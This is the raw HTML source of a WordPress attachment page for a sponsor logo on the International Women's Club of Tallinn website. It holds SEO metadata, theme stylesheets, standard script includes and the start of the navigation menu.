

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.iwct.ee/sponsors/patricedaniel/
body_size: 14312
content:
<!doctype html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>PatriceDaniel - IWCT</title>
	<link rel="canonical" href="https://www.iwct.ee/sponsors/patricedaniel/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="PatriceDaniel - IWCT" />
	<meta property="og:url" content="https://www.iwct.ee/sponsors/patricedaniel/" />
	<meta property="og:site_name" content="IWCT" />
	<meta property="article:publisher" content="https://www.facebook.com/iwct.ee/" />
	<meta property="og:image" content="https://www.iwct.ee/sponsors/patricedaniel" />
	<meta property="og:image:width" content="776" />
	<meta property="og:image:height" content="149" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.iwct.ee/sponsors/patricedaniel/","url":"https://www.iwct.ee/sponsors/patricedaniel/","name":"PatriceDaniel - IWCT","isPartOf":{"@id":"https://www.iwct.ee/#website"},"primaryImageOfPage":{"@id":"https://www.iwct.ee/sponsors/patricedaniel/#primaryimage"},"image":{"@id":"https://www.iwct.ee/sponsors/patricedaniel/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/12/PatriceDaniel.png?fit=776%2C149&ssl=1","datePublished":"2019-12-19T22:51:50+00:00","breadcrumb":{"@id":"https://www.iwct.ee/sponsors/patricedaniel/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://www.iwct.ee/sponsors/patricedaniel/"]}]},{"@type":"ImageObject","inLanguage":"en","@id":"https://www.iwct.ee/sponsors/patricedaniel/#primaryimage","url":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/12/PatriceDaniel.png?fit=776%2C149&ssl=1","contentUrl":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2019/12/PatriceDaniel.png?fit=776%2C149&ssl=1","width":776,"height":149},{"@type":"BreadcrumbList","@id":"https://www.iwct.ee/sponsors/patricedaniel/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.iwct.ee/"},{"@type":"ListItem","position":2,"name":"Sponsors","item":"https://www.iwct.ee/sponsors/"},{"@type":"ListItem","position":3,"name":"PatriceDaniel"}]},{"@type":"WebSite","@id":"https://www.iwct.ee/#website","url":"https://www.iwct.ee/","name":"IWCT","description":"International Women's Club of Tallinn","publisher":{"@id":"https://www.iwct.ee/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.iwct.ee/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Organization","@id":"https://www.iwct.ee/#organization","name":"IWCT","url":"https://www.iwct.ee/","logo":{"@type":"ImageObject","inLanguage":"en","@id":"https://www.iwct.ee/#/schema/logo/image/","url":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-30th_anniversary-black.png?fit=3340%2C1218&ssl=1","contentUrl":"https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-30th_anniversary-black.png?fit=3340%2C1218&ssl=1","width":3340,"height":1218,"caption":"IWCT"},"image":{"@id":"https://www.iwct.ee/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/iwct.ee/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; Feed" href="https://www.iwct.ee/feed/" />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; Comments Feed" href="https://www.iwct.ee/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IWCT &raquo; PatriceDaniel Comments Feed" href="https://www.iwct.ee/sponsors/patricedaniel/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.iwct.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iwct.ee%2Fsponsors%2Fpatricedaniel%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.iwct.ee/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.iwct.ee%2Fsponsors%2Fpatricedaniel%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='hello-elementor-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.iwct.ee/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='elementor-post-3717-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3717.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css' href='https://www.iwct.ee/wp-content/plugins/wpforo/themes/2022/widgets.css?ver=2.4.1' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.iwct.ee/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.27.5' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.iwct.ee/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.24.2' media='all' />
<link rel='stylesheet' id='elementor-post-3747-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3747.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='elementor-post-3753-css' href='https://www.iwct.ee/wp-content/uploads/elementor/css/post-3753.css?ver=1766346447' media='all' />
<link rel='stylesheet' id='wpforo-dynamic-style-css' href='https://www.iwct.ee/wp-content/uploads/wpforo/assets/colors.css?ver=2.4.1.a5584ad99baa1460b6084468f1b02934' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Questrial%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=bffebb154e3b87227ba1c10970145595' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script id="ai-js-js-extra">
var MyAjax = {"ajaxurl":"https://www.iwct.ee/wp-admin/admin-ajax.php","security":"e49e7dac8e"};
//# sourceURL=ai-js-js-extra
</script>
<script src="https://www.iwct.ee/wp-content/plugins/advanced-iframe/js/ai.min.js?ver=182083" id="ai-js-js"></script>
<link rel="https://api.w.org/" href="https://www.iwct.ee/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.iwct.ee/wp-json/wp/v2/media/2927" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.iwct.ee/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.iwct.ee/?p=2927' />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.27.5; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2022/10/cropped-siteicon.png?fit=270%2C270&#038;ssl=1" />
<style id="sccss">.site-header {
  /*background-color: black;*/
  background-color: white;
  max-width: 1100px;
  margin: 0 auto;
}

.site-header .header-logo {
  max-width: 50%;
  height: auto;
  margin: 10px 0 10px 10px;
}

.site-header .header-logo img {
  float: left;
  margin-top:20px;
}

.site-header .soliloquy-container {
  max-width: 50%;
  height: auto;
  float: right;
  margin: 10px 10px 10px 0;
}

.soliloquy-container .soliloquy-pager { 
  display: none !important; 
}
.soliloquy-container:hover .soliloquy-pager, 
.soliloquy-container.soliloquy-hover .soliloquy-pager { 
  display: block !important; 
}
/*
.main-navigation {
  background-color: #dd1111;
}
*/
.main-navigation {
  background-color: #373ed3;
}

.main-navigation ul ul {
    background-color: #373ed3;
}

.main-navigation .main-nav ul li.current_page_item a {
  background-color: #3775D3;
}

.main-navigation .main-nav ul li.page_item a:hover {
/*
  background-color: red;
*/
  background-color: blue;
}

#sidebar-facebook {
  text-align: center;
}

#sidebar-facebook img {
  width: auto;
  height: auto;
}

#sidebar-sponsors {
  text-align: center;
}

#sidebar-sponsors img {
  max-width: 180px;
  height: auto;
}

.main-navigation {
  max-width: 1100px;
  margin: 0 auto;
}

.main-navigation .main-nav ul li > a:hover, .main-navigation .main-nav ul li.sfHover > a {
  color: #FFFFFF;
  background-color: #3775D3;
}

@media screen and (max-width: 1000px) {
.site-header .soliloquy-container {
  display: none;
}

.site-header .header-logo {
  max-width: 90%;
}
}</style></head>
<body class="attachment wp-singular attachment-template-default attachmentid-2927 attachment-png wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-default wpf-default wpft- wpf-guest wpfu-group-4 wpf-theme-2022 wpf-is_standalone-0 wpf-boardid-0 is_wpforo_page-0 is_wpforo_url-0 is_wpforo_shortcode_page-0 elementor-default elementor-kit-3717">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="3747" class="elementor elementor-3747 elementor-location-header" data-elementor-post-type="elementor_library">
			<header class="elementor-element elementor-element-2f647fe e-flex e-con-boxed e-con e-parent" data-id="2f647fe" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-47519ba e-con-full e-flex e-con e-child" data-id="47519ba" data-element_type="container">
				<div class="elementor-element elementor-element-07cb62b elementor-widget elementor-widget-image" data-id="07cb62b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.iwct.ee/">
							<img width="6958" height="2537" src="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?fit=6958%2C2537&amp;ssl=1" class="attachment-full size-full wp-image-4152" alt="" srcset="https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=6958&amp;ssl=1 6958w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=300%2C109&amp;ssl=1 300w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=1024%2C373&amp;ssl=1 1024w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=768%2C280&amp;ssl=1 768w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=1536%2C560&amp;ssl=1 1536w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?resize=2048%2C747&amp;ssl=1 2048w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=1600&amp;ssl=1 1600w, https://i0.wp.com/www.iwct.ee/wp-content/uploads/2021/11/IWCT-logo-2022-black.png?w=2400&amp;ssl=1 2400w" sizes="(max-width: 6958px) 100vw, 6958px" />								</a>
															</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-90ecd89 e-con-full e-flex e-con e-child" data-id="90ecd89" data-element_type="container">
				<div class="elementor-element elementor-element-2b3cd22 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2b3cd22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-2b3cd22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-4028"><a href="https://www.iwct.ee/" class="elementor-item">Home</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3835"><a href="https://www.iwct.ee/objectives/" class="elementor-sub-item">Objectives</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3834"><a href="https://www.iwct.ee/activities/" class="elementor-sub-item">Activities</a></li>
</ul>
</li>
